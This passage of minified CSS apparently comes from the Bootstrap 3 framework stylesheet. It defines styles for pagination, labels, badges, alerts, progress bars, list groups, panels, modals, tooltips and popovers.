solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 